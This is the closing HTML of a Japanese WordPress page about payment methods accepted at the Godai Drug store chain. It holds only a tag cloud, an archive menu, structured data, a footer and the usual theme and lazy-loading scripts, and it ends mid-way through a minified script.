<a href="https://something-pay.com/tag/%e3%83%95%e3%82%a1%e3%82%b9%e3%83%88%e3%83%95%e3%83%bc%e3%83%89/" class="tag-cloud-link tag-link-91 tag-link-position-92" style="font-size: 10.871794871795pt;" aria-label="ファストフード (5個の項目)">ファストフード</a>
<a href="https://something-pay.com/tag/%e3%82%b9%e3%83%86%e3%83%bc%e3%82%ad/" class="tag-cloud-link tag-link-92 tag-link-position-93" style="font-size: 10.871794871795pt;" aria-label="ステーキ (5個の項目)">ステーキ</a>
<a href="https://something-pay.com/tag/%e6%a0%aa%e4%b8%bb%e5%84%aa%e5%be%85%e5%88%b8/" class="tag-cloud-link tag-link-93 tag-link-position-94" style="font-size: 11.290598290598pt;" aria-label="株主優待券 (6個の項目)">株主優待券</a>
<a href="https://something-pay.com/tag/%e8%88%aa%e7%a9%ba%e4%bc%9a%e7%a4%be/" class="tag-cloud-link tag-link-94 tag-link-position-95" style="font-size: 11.290598290598pt;" aria-label="航空会社 (6個の項目)">航空会社</a>
<a href="https://something-pay.com/tag/%e7%84%bc%e8%82%89/" class="tag-cloud-link tag-link-95 tag-link-position-96" style="font-size: 11.290598290598pt;" aria-label="焼肉 (6個の項目)">焼肉</a>
<a href="https://something-pay.com/tag/%e5%9b%9e%e8%bb%a2%e5%af%bf%e5%8f%b8/" class="tag-cloud-link tag-link-96 tag-link-position-97" style="font-size: 11.589743589744pt;" aria-label="回転寿司 (7個の項目)">回転寿司</a>
<a href="https://something-pay.com/tag/%e5%af%bf%e5%8f%b8/" class="tag-cloud-link tag-link-97 tag-link-position-98" style="font-size: 11.589743589744pt;" aria-label="寿司 (7個の項目)">寿司</a>
<a href="https://something-pay.com/tag/%e3%82%a2%e3%83%97%e3%83%aa/" class="tag-cloud-link tag-link-98 tag-link-position-99" style="font-size: 11.589743589744pt;" aria-label="アプリ (7個の項目)">アプリ</a>
<a href="https://something-pay.com/tag/%e3%83%ac%e3%83%b3%e3%82%bf%e3%82%ab%e3%83%bc/" class="tag-cloud-link tag-link-99 tag-link-position-100" style="font-size: 11.589743589744pt;" aria-label="レンタカー (7個の項目)">レンタカー</a>
<a href="https://something-pay.com/tag/%e3%83%86%e3%83%bc%e3%83%9e%e3%83%91%e3%83%bc%e3%82%af/" class="tag-cloud-link tag-link-100 tag-link-position-101" style="font-size: 11.589743589744pt;" aria-label="テーマパーク (7個の項目)">テーマパーク</a>
<a href="https://something-pay.com/tag/%e9%96%a2%e8%a5%bf/" class="tag-cloud-link tag-link-101 tag-link-position-102" style="font-size: 11.589743589744pt;" aria-label="関西 (7個の項目)">関西</a>
<a href="https://something-pay.com/tag/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e6%96%bd%e8%a8%ad/" class="tag-cloud-link tag-link-102 tag-link-position-103" style="font-size: 11.888888888889pt;" aria-label="イベント施設 (8個の項目)">イベント施設</a>
<a href="https://something-pay.com/tag/%e3%83%87%e3%82%a3%e3%82%b9%e3%82%ab%e3%82%a6%e3%83%b3%e3%83%88%e3%82%b9%e3%83%88%e3%82%a2/" class="tag-cloud-link tag-link-103 tag-link-position-104" style="font-size: 11.888888888889pt;" aria-label="ディスカウントストア (8個の項目)">ディスカウントストア</a>
<a href="https://something-pay.com/tag/%e6%98%a0%e7%94%bb%e9%a4%a8/" class="tag-cloud-link tag-link-104 tag-link-position-105" style="font-size: 11.888888888889pt;" aria-label="映画館 (8個の項目)">映画館</a>
<a href="https://something-pay.com/tag/%e5%ae%85%e9%85%8d%e3%82%b5%e3%83%bc%e3%83%93%e3%82%b9/" class="tag-cloud-link tag-link-105 tag-link-position-106" style="font-size: 11.888888888889pt;" aria-label="宅配サービス (8個の項目)">宅配サービス</a>
<a href="https://something-pay.com/tag/%e3%83%a1%e3%82%ac%e3%83%8d%e3%83%bb%e3%82%b3%e3%83%b3%e3%82%bf%e3%82%af%e3%83%88/" class="tag-cloud-link tag-link-106 tag-link-position-107" style="font-size: 11.888888888889pt;" aria-label="メガネ・コンタクト (8個の項目)">メガネ・コンタクト</a>
<a href="https://something-pay.com/tag/%e3%83%8d%e3%83%83%e3%83%88%e3%82%b7%e3%83%a7%e3%83%83%e3%83%97/" class="tag-cloud-link tag-link-107 tag-link-position-108" style="font-size: 12.188034188034pt;" aria-label="ネットショップ (9個の項目)">ネットショップ</a>
<a href="https://something-pay.com/tag/ponta/" class="tag-cloud-link tag-link-108 tag-link-position-109" style="font-size: 12.188034188034pt;" aria-label="ponta (9個の項目)">ponta</a>
<a href="https://something-pay.com/tag/%e3%83%94%e3%82%b6/" class="tag-cloud-link tag-link-109 tag-link-position-110" style="font-size: 12.188034188034pt;" aria-label="ピザ (9個の項目)">ピザ</a>
<a href="https://something-pay.com/tag/%e3%83%87%e3%83%91%e3%83%bc%e3%83%88%e3%83%bb%e7%99%be%e8%b2%a8%e5%ba%97%e3%83%bb%e5%95%86%e6%a5%ad%e6%96%bd%e8%a8%ad/" class="tag-cloud-link tag-link-110 tag-link-position-111" style="font-size: 12.188034188034pt;" aria-label="デパート・百貨店・商業施設 (9個の項目)">デパート・百貨店・商業施設</a>
<a href="https://something-pay.com/tag/nanaco/" class="tag-cloud-link tag-link-111 tag-link-position-112" style="font-size: 12.42735042735pt;" aria-label="nanaco (10個の項目)">nanaco</a>
<a href="https://something-pay.com/tag/%e9%96%a2%e6%9d%b1/" class="tag-cloud-link tag-link-112 tag-link-position-113" style="font-size: 12.42735042735pt;" aria-label="関東 (10個の項目)">関東</a>
<a href="https://something-pay.com/tag/%e6%9c%ac%e5%b1%8b/" class="tag-cloud-link tag-link-113 tag-link-position-114" style="font-size: 12.42735042735pt;" aria-label="本屋 (10個の項目)">本屋</a>
<a href="https://something-pay.com/tag/id/" class="tag-cloud-link tag-link-114 tag-link-position-115" style="font-size: 12.42735042735pt;" aria-label="iD (10個の項目)">iD</a>
<a href="https://something-pay.com/tag/%e6%b8%a9%e6%b3%89%e6%96%bd%e8%a8%ad/" class="tag-cloud-link tag-link-115 tag-link-position-116" style="font-size: 12.42735042735pt;" aria-label="温泉施設 (10個の項目)">温泉施設</a>
<a href="https://something-pay.com/tag/%e3%83%a9%e3%83%bc%e3%83%a1%e3%83%b3/" class="tag-cloud-link tag-link-116 tag-link-position-117" style="font-size: 12.42735042735pt;" aria-label="ラーメン (10個の項目)">ラーメン</a>
<a href="https://something-pay.com/tag/%e3%82%ab%e3%83%95%e3%82%a7/" class="tag-cloud-link tag-link-117 tag-link-position-118" style="font-size: 12.42735042735pt;" aria-label="カフェ (10個の項目)">カフェ</a>
<a href="https://something-pay.com/tag/%e8%a1%a3%e6%96%99%e5%93%81%e8%b2%a9%e5%a3%b2%e5%ba%97/" class="tag-cloud-link tag-link-118 tag-link-position-119" style="font-size: 12.666666666667pt;" aria-label="衣料品販売店 (11個の項目)">衣料品販売店</a>
<a href="https://something-pay.com/tag/%e5%ae%b6%e9%9b%bb%e9%87%8f%e8%b2%a9%e5%ba%97/" class="tag-cloud-link tag-link-119 tag-link-position-120" style="font-size: 12.666666666667pt;" aria-label="家電量販店 (11個の項目)">家電量販店</a>
<a href="https://something-pay.com/tag/%e3%82%ac%e3%82%bd%e3%83%aa%e3%83%b3%e3%82%b9%e3%82%bf%e3%83%b3%e3%83%89/" class="tag-cloud-link tag-link-120 tag-link-position-121" style="font-size: 12.846153846154pt;" aria-label="ガソリンスタンド (12個の項目)">ガソリンスタンド</a>
<a href="https://something-pay.com/tag/%e3%82%b8%e3%82%a7%e3%83%95%e3%82%b0%e3%83%ab%e3%83%a1%e3%82%ab%e3%83%bc%e3%83%89/" class="tag-cloud-link tag-link-121 tag-link-position-122" style="font-size: 13.74358974359pt;" aria-label="ジェフグルメカード (17個の項目)">ジェフグルメカード</a>
<a href="https://something-pay.com/tag/%e3%83%9b%e3%83%bc%e3%83%a0%e3%82%bb%e3%83%b3%e3%82%bf%e3%83%bc/" class="tag-cloud-link tag-link-122 tag-link-position-123" style="font-size: 13.863247863248pt;" aria-label="ホームセンター (18個の項目)">ホームセンター</a>
<a href="https://something-pay.com/tag/%e9%ba%ba%e5%b1%8b/" class="tag-cloud-link tag-link-123 tag-link-position-124" style="font-size: 13.982905982906pt;" aria-label="麺屋 (19個の項目)">麺屋</a>
<a href="https://something-pay.com/tag/quicpay/" class="tag-cloud-link tag-link-124 tag-link-position-125" style="font-size: 14.222222222222pt;" aria-label="QUICPay (21個の項目)">QUICPay</a>
<a href="https://something-pay.com/tag/%e3%83%9d%e3%82%a4%e3%83%b3%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89/" class="tag-cloud-link tag-link-125 tag-link-position-126" style="font-size: 14.461538461538pt;" aria-label="ポイントカード (23個の項目)">ポイントカード</a>
<a href="https://something-pay.com/tag/%e3%83%ac%e3%82%b9%e3%83%88%e3%83%a9%e3%83%b3/" class="tag-cloud-link tag-link-126 tag-link-position-127" style="font-size: 14.461538461538pt;" aria-label="レストラン (23個の項目)">レストラン</a>
<a href="https://something-pay.com/tag/t%e3%83%9d%e3%82%a4%e3%83%b3%e3%83%88/" class="tag-cloud-link tag-link-127 tag-link-position-128" style="font-size: 14.760683760684pt;" aria-label="Tポイント (26個の項目)">Tポイント</a>
<a href="https://something-pay.com/tag/%e3%83%a1%e3%83%ab%e3%83%9a%e3%82%a4/" class="tag-cloud-link tag-link-128 tag-link-position-129" style="font-size: 15.119658119658pt;" aria-label="メルペイ (30個の項目)">メルペイ</a>
<a href="https://something-pay.com/tag/%e6%a5%bd%e5%a4%a9edy/" class="tag-cloud-link tag-link-129 tag-link-position-130" style="font-size: 15.239316239316pt;" aria-label="楽天edy (31個の項目)">楽天edy</a>
<a href="https://something-pay.com/tag/waon/" class="tag-cloud-link tag-link-130 tag-link-position-131" style="font-size: 15.717948717949pt;" aria-label="WAON (38個の項目)">WAON</a>
<a href="https://something-pay.com/tag/d%e3%83%9d%e3%82%a4%e3%83%b3%e3%83%88/" class="tag-cloud-link tag-link-131 tag-link-position-132" style="font-size: 15.777777777778pt;" aria-label="dポイント (39個の項目)">dポイント</a>
<a href="https://something-pay.com/tag/%e6%a5%bd%e5%a4%a9%e3%83%9d%e3%82%a4%e3%83%b3%e3%83%88/" class="tag-cloud-link tag-link-132 tag-link-position-133" style="font-size: 16.136752136752pt;" aria-label="楽天ポイント (45個の項目)">楽天ポイント</a>
<a href="https://something-pay.com/tag/%e3%83%89%e3%83%a9%e3%83%83%e3%82%b0%e3%82%b9%e3%83%88%e3%82%a2/" class="tag-cloud-link tag-link-133 tag-link-position-134" style="font-size: 16.196581196581pt;" aria-label="ドラッグストア (46個の項目)">ドラッグストア</a>
<a href="https://something-pay.com/tag/line-pay/" class="tag-cloud-link tag-link-134 tag-link-position-135" style="font-size: 17.034188034188pt;" aria-label="LINE Pay (63個の項目)">LINE Pay</a>
<a href="https://something-pay.com/tag/%e7%8b%ac%e8%87%aa%e5%95%86%e5%93%81%e5%88%b8/" class="tag-cloud-link tag-link-135 tag-link-position-136" style="font-size: 17.512820512821pt;" aria-label="独自商品券 (76個の項目)">独自商品券</a>
<a href="https://something-pay.com/tag/%e3%82%b9%e3%83%bc%e3%83%91%e3%83%bc%e3%83%9e%e3%83%bc%e3%82%b1%e3%83%83%e3%83%88/" class="tag-cloud-link tag-link-136 tag-link-position-137" style="font-size: 17.632478632479pt;" aria-label="スーパーマーケット (81個の項目)">スーパーマーケット</a>
<a href="https://something-pay.com/tag/%e9%a3%b2%e9%a3%9f%e5%ba%97/" class="tag-cloud-link tag-link-137 tag-link-position-138" style="font-size: 17.931623931624pt;" aria-label="飲食店 (90個の項目)">飲食店</a>
<a href="https://something-pay.com/tag/nfc%e6%b1%ba%e6%b8%88/" class="tag-cloud-link tag-link-138 tag-link-position-139" style="font-size: 17.931623931624pt;" aria-label="NFC決済 (91個の項目)">NFC決済</a>
<a href="https://something-pay.com/tag/%e3%82%ae%e3%83%95%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89/" class="tag-cloud-link tag-link-139 tag-link-position-140" style="font-size: 18.470085470085pt;" aria-label="ギフトカード (110個の項目)">ギフトカード</a>
<a href="https://something-pay.com/tag/d%e6%89%95%e3%81%84/" class="tag-cloud-link tag-link-140 tag-link-position-141" style="font-size: 18.709401709402pt;" aria-label="d払い (123個の項目)">d払い</a>
<a href="https://something-pay.com/tag/%e6%a5%bd%e5%a4%a9%e3%83%9a%e3%82%a4/" class="tag-cloud-link tag-link-141 tag-link-position-142" style="font-size: 19.487179487179pt;" aria-label="楽天ペイ (164個の項目)">楽天ペイ</a>
<a href="https://something-pay.com/tag/%e3%83%97%e3%83%aa%e3%83%9a%e3%82%a4%e3%83%89%e3%82%ab%e3%83%bc%e3%83%89/" class="tag-cloud-link tag-link-142 tag-link-position-143" style="font-size: 19.726495726496pt;" aria-label="プリペイドカード (182個の項目)">プリペイドカード</a>
<a href="https://something-pay.com/tag/%e3%83%96%e3%83%a9%e3%83%b3%e3%83%89%e9%9b%bb%e5%ad%90%e3%83%9e%e3%83%8d%e3%83%bc/" class="tag-cloud-link tag-link-143 tag-link-position-144" style="font-size: 20.324786324786pt;" aria-label="ブランド電子マネー (229個の項目)">ブランド電子マネー</a>
<a href="https://something-pay.com/tag/%e7%8b%ac%e8%87%aa%e3%82%ab%e3%83%bc%e3%83%89/" class="tag-cloud-link tag-link-144 tag-link-position-145" style="font-size: 20.444444444444pt;" aria-label="独自カード (241個の項目)">独自カード</a>
<a href="https://something-pay.com/tag/%e3%83%87%e3%83%93%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89/" class="tag-cloud-link tag-link-145 tag-link-position-146" style="font-size: 20.623931623932pt;" aria-label="デビットカード (257個の項目)">デビットカード</a>
<a href="https://something-pay.com/tag/%e4%ba%a4%e9%80%9a%e7%b3%bb%e9%9b%bb%e5%ad%90%e3%83%9e%e3%83%8d%e3%83%bc/" class="tag-cloud-link tag-link-146 tag-link-position-147" style="font-size: 20.683760683761pt;" aria-label="交通系電子マネー (261個の項目)">交通系電子マネー</a>
<a href="https://something-pay.com/tag/paypay/" class="tag-cloud-link tag-link-147 tag-link-position-148" style="font-size: 20.982905982906pt;" aria-label="paypay (296個の項目)">paypay</a>
<a href="https://something-pay.com/tag/qr%e3%82%b3%e3%83%bc%e3%83%89%e6%b1%ba%e6%b8%88/" class="tag-cloud-link tag-link-148 tag-link-position-149" style="font-size: 21.102564102564pt;" aria-label="QRコード決済 (308個の項目)">QRコード決済</a>
<a href="https://something-pay.com/tag/%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89/" class="tag-cloud-link tag-link-149 tag-link-position-150" style="font-size: 22pt;" aria-label="クレジットカード (434個の項目)">クレジットカード</a>
<a href="https://something-pay.com/tag/%e3%81%8a%e5%ba%97%e3%81%ae%e6%94%af%e6%89%95%e3%81%84%e6%96%b9%e6%b3%95/" class="tag-cloud-link tag-link-150 tag-link-position-151" style="font-size: 22pt;" aria-label="お店の支払い方法 (434個の項目)">お店の支払い方法</a></div>
</aside><aside class="widget widget-side  widget_archive"><h2 class="heading heading-widgetsimple">アーカイブ</h2>		<label class="screen-reader-text" for="archives-dropdown-2">アーカイブ</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://something-pay.com/2026/01/'> 2026年1月 </option>
	<option value='https://something-pay.com/2025/12/'> 2025年12月 </option>
	<option value='https://something-pay.com/2025/11/'> 2025年11月 </option>
	<option value='https://something-pay.com/2025/10/'> 2025年10月 </option>
	<option value='https://something-pay.com/2025/09/'> 2025年9月 </option>
	<option value='https://something-pay.com/2025/08/'> 2025年8月 </option>
	<option value='https://something-pay.com/2025/07/'> 2025年7月 </option>
	<option value='https://something-pay.com/2025/06/'> 2025年6月 </option>
	<option value='https://something-pay.com/2025/05/'> 2025年5月 </option>
	<option value='https://something-pay.com/2025/04/'> 2025年4月 </option>
	<option value='https://something-pay.com/2025/03/'> 2025年3月 </option>
	<option value='https://something-pay.com/2025/02/'> 2025年2月 </option>
	<option value='https://something-pay.com/2025/01/'> 2025年1月 </option>
	<option value='https://something-pay.com/2024/12/'> 2024年12月 </option>
	<option value='https://something-pay.com/2024/11/'> 2024年11月 </option>
	<option value='https://something-pay.com/2024/10/'> 2024年10月 </option>
	<option value='https://something-pay.com/2024/09/'> 2024年9月 </option>
	<option value='https://something-pay.com/2024/08/'> 2024年8月 </option>
	<option value='https://something-pay.com/2024/05/'> 2024年5月 </option>
	<option value='https://something-pay.com/2024/04/'> 2024年4月 </option>
	<option value='https://something-pay.com/2024/03/'> 2024年3月 </option>
	<option value='https://something-pay.com/2024/02/'> 2024年2月 </option>
	<option value='https://something-pay.com/2024/01/'> 2024年1月 </option>
	<option value='https://something-pay.com/2023/11/'> 2023年11月 </option>
	<option value='https://something-pay.com/2023/10/'> 2023年10月 </option>
	<option value='https://something-pay.com/2023/09/'> 2023年9月 </option>
	<option value='https://something-pay.com/2023/08/'> 2023年8月 </option>
	<option value='https://something-pay.com/2023/07/'> 2023年7月 </option>
	<option value='https://something-pay.com/2023/06/'> 2023年6月 </option>
	<option value='https://something-pay.com/2023/05/'> 2023年5月 </option>
	<option value='https://something-pay.com/2023/04/'> 2023年4月 </option>
	<option value='https://something-pay.com/2023/03/'> 2023年3月 </option>
	<option value='https://something-pay.com/2023/02/'> 2023年2月 </option>
	<option value='https://something-pay.com/2023/01/'> 2023年1月 </option>
	<option value='https://something-pay.com/2022/12/'> 2022年12月 </option>
	<option value='https://something-pay.com/2022/11/'> 2022年11月 </option>
	<option value='https://something-pay.com/2022/10/'> 2022年10月 </option>
	<option value='https://something-pay.com/2022/09/'> 2022年9月 </option>
	<option value='https://something-pay.com/2022/08/'> 2022年8月 </option>
	<option value='https://something-pay.com/2022/07/'> 2022年7月 </option>
	<option value='https://something-pay.com/2022/06/'> 2022年6月 </option>
	<option value='https://something-pay.com/2022/05/'> 2022年5月 </option>
	<option value='https://something-pay.com/2022/04/'> 2022年4月 </option>
	<option value='https://something-pay.com/2022/03/'> 2022年3月 </option>
	<option value='https://something-pay.com/2022/02/'> 2022年2月 </option>
	<option value='https://something-pay.com/2022/01/'> 2022年1月 </option>
	<option value='https://something-pay.com/2021/12/'> 2021年12月 </option>
	<option value='https://something-pay.com/2021/11/'> 2021年11月 </option>
	<option value='https://something-pay.com/2021/10/'> 2021年10月 </option>
	<option value='https://something-pay.com/2021/09/'> 2021年9月 </option>
	<option value='https://something-pay.com/2021/08/'> 2021年8月 </option>
	<option value='https://something-pay.com/2021/07/'> 2021年7月 </option>
	<option value='https://something-pay.com/2021/06/'> 2021年6月 </option>
	<option value='https://something-pay.com/2021/05/'> 2021年5月 </option>
	<option value='https://something-pay.com/2021/04/'> 2021年4月 </option>
	<option value='https://something-pay.com/2021/03/'> 2021年3月 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside>
	
</div>
<!--/l-sidebar-->

      	

  </div>
  <!--/l-wrapper-->









  


  <!-- schema -->
  <script type="application/ld+json">
    {
    "@context": "http://schema.org",
    "@type": "Article ",
    "mainEntityOfPage":{
      "@type": "WebPage",
      "@id": "https://something-pay.com/godaidrug-shiharai/"
    },
    "headline": "ゴダイドラッグの支払い方法｜ペイペイ・d払い・クレジットカードの使い方（楽天ペイ・メルペイ等）｜電子マネーやクーポン・商品券・ギフトカードは使えるの？",
    "description": "電子マネー iD、QUICPay、nanaco、 楽天edy、 WAON 交通系電子マネー Suica 、PASMO、Kitaca、はやかけん、ICOCA nimoca、monaca 相性の良い電子マネー PayPay、auPay クレジットカード VISA、マスターカード、ダイナース、JCB、アメ [&hellip;]",
    "image": {
      "@type": "ImageObject",
      "url": "https://something-pay.com/wp-content/uploads/2022/09/0fd30853395ca1c1b6c5910ca49e2e90-768x512.jpeg",
      "width": "768px",
      "height": "512px"
    },
    "datePublished": "2022-09-18T10:00:25+0900",
    "dateModified": "2022-09-21T03:04:09+0900",
    "author": {
      "@type": "Person",
      "name": "たろう"
    },
    "publisher": {
      "@type": "Organization",
      "name": "サムペイ-SumPay-",
      "logo": {
        "@type": "ImageObject",
        "url": "https://something-pay.com/wp-content/uploads/2020/06/391ea000ac4673a89b7dc562347de185.png",
        "width": "980px",
        "height": "212px"
      }
    }
  }
  </script>
  <!-- /schema -->



  <!--l-footerTop-->
  <div class="l-footerTop">

    
  </div>
  <!--/l-footerTop-->


  <!--l-footer-->
  <footer class="l-footer">

        


    

    <div class="wider">
      <!--bottomFooter-->
      <div class="bottomFooter">
        <div class="container">

                      <nav class="bottomFooter__navi">
              <ul class="bottomFooter__list"><li id="menu-item-5303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5303"><a href="https://something-pay.com">Home</a></li>
<li id="menu-item-10137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10137"><a href="https://something-pay.com/%e3%82%b5%e3%82%a4%e3%83%88%e3%83%9e%e3%83%83%e3%83%97/">Sitemap</a></li>
<li id="menu-item-9221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9221"><a href="https://something-pay.com/person-information/">About us</a></li>
<li id="menu-item-5301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5301"><a href="https://something-pay.com/contacts/">Contact</a></li>
<li id="menu-item-5302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5302"><a rel="privacy-policy" href="https://something-pay.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-10560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10560"><a href="https://something-pay.com/%e5%85%8d%e8%b2%ac%e4%ba%8b%e9%a0%85%e3%83%bb%e8%91%97%e4%bd%9c%e6%a8%a9%e3%83%bb%e8%82%96%e5%83%8f%e6%a8%a9/">免責事項・著作権・肖像権</a></li>
</ul>            </nav>
          
          <div class="bottomFooter__copyright">
                      ©Copyright2023 サムペイ-SumPay- Powerd by SP                    </div>

          
        </div>
        <a href="#top" class="bottomFooter__topBtn" id="bottomFooter__topBtn"></a>
      </div>
      <!--/bottomFooter-->


    </div>


        <div class="controllerFooter controllerFooter-shadow">
      <ul class="controllerFooter__list">


		        <li class="controllerFooter__item">
          <a href="https://something-pay.com"><i class="icon-home"></i>ホーム</a>
        </li>
		

                <li class="controllerFooter__item">
          <a href="https://something-pay.com/paypay-hazimeru/7472.html"><i class="icon-paypal"></i>PayPay</a>
        </li>
		

                <li class="controllerFooter__item">
          <label class="controllerFooter__menuLabel" for="menuBtn-checkbox"><i class="icon-menu"></i>メニュー</label>
        </li>
		
                <li class="controllerFooter__item">
          <a href="https://something-pay.com/rakutenpay-lp"><i class="icon-coin-yen"></i>楽天Pay</a>
        </li>
		



        <li class="controllerFooter__item">
          <a href="#top" class="controllerFooter__topBtn"><i class="icon-arrow-up"></i>TOPへ</a>
        </li>

      </ul>
    </div>
    
  </footer>
  <!-- /l-footer -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/the-thor-child/*","/wp-content/themes/the-thor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>Array.prototype.forEach.call(document.getElementsByClassName("css-async"), function(e){e.rel = "stylesheet"});</script>
<script>
			window.addEventListener("load",function(){
				"serviceWorker"in navigator&&navigator.serviceWorker.register("https://something-pay.com/serviceWorker.js").then(function(){
					console.log("serviceWorker registed.")
				})["catch"](function(e){
					console.warn("serviceWorker error.",e)
				})
			});</script>		<script type="application/ld+json">
		{ "@context":"http://schema.org",
		  "@type": "BreadcrumbList",
		  "itemListElement":
		  [
		    {"@type": "ListItem","position": 1,"item":{"@id": "https://something-pay.com","name": "HOME"}},
		    {"@type": "ListItem","position": 2,"item":{"@id": "https://something-pay.com/category/omiseshiharai/","name": "お店の支払い方法"}},
    {"@type": "ListItem","position": 3,"item":{"@id": "https://something-pay.com/godaidrug-shiharai/","name": "ゴダイドラッグの支払い方法｜ペイペイ・d払い・クレジットカードの使い方（楽天ペイ・メルペイ等）｜電子マネーやクーポン・商品券・ギフトカードは使えるの？"}}
		  ]
		}
		</script>



	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"\u6b21\u3078 \u003E","prev":"\u003C \u524d\u3078","image":"\u753b\u50cf","of":"/","close":"\u9589\u3058\u308b","noiframes":"\u3053\u306e\u6a5f\u80fd\u3067\u306f iframe \u304c\u5fc5\u8981\u3067\u3059\u3002\u73fe\u5728 iframe \u3092\u7121\u52b9\u5316\u3057\u3066\u3044\u308b\u304b\u3001\u5bfe\u5fdc\u3057\u3066\u3044\u306a\u3044\u30d6\u30e9\u30a6\u30b6\u30fc\u3092\u4f7f\u3063\u3066\u3044\u308b\u3088\u3046\u3067\u3059\u3002","loadingAnimation":"https://something-pay.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://something-pay.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://something-pay.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://something-pay.com/wp-content/themes/the-thor/js/smoothlink.min.js?ver=6.9" id="smoothlink-js"></script>
<script type="text/javascript" src="https://something-pay.com/wp-content/themes/the-thor/js/layzr.min.js?ver=6.9" id="layzr-js"></script>
<script type="text/javascript" src="https://something-pay.com/wp-content/themes/the-thor/js/offline.min.js?ver=6.9" id="fit-pwa-offline-js"></script>




<script>var layzr = new Layzr();</script>



<script>
// ページの先頭へボタン
jQuery(function(a) {
    a("#bottomFooter__topBtn").hide();
    a(window).on("scroll", function() {
        if (a(this).scrollTop() > 100) {
            a("#bottomFooter__topBtn").fadeIn("fast")
        } else {
            a("#bottomFooter__topBtn").fadeOut("fast")
        }
        scrollHeight = a(document).height();
        scrollPosition = a(window).height() + a(window).scrollTop();
        footHeight = a(".bottomFooter").innerHeight();
        if (scrollHeight - scrollPosition <= footHeight) {
            a("#bottomFooter__topBtn").css({
                position: "absolute",
                bottom: footHeight - 40
            })
        } else {
            a("#bottomFooter__topBtn").css({
                position: "fixed",
                bottom: 0
            })
        }
    });
    a("#bottomFooter__topBtn").click(function() {
        a("body,html").animate({
            scrollTop: 0
        }, 400);
        return false
    });
    a(".controllerFooter__topBtn").click(function() {
        a("body,html").animate({
            scrollTop: 0
        }, 400);
        return false
    })
});
</script>


<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var 